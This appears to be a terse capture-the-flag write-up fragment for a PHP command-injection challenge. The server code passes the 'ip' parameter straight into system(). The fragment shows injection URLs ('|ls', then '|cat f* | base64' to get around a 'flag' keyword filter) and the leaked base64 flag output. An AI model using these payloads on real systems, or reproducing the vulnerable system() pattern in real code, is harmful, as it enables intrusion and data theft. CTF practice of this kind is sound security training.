 不安全 | 39.96.23.228:10002/?ip=ping%20-c%203|ls
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
flag.php index.php
不安全 | 39.96.23.228:10002/?ip=ip=127.0.0.1|cat%20f*%20|%20base64
<?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
PD9waHAgDQokZmxhZyA9ICJmbGFne0lfbGlrZV9xd2Jfd2VifSI7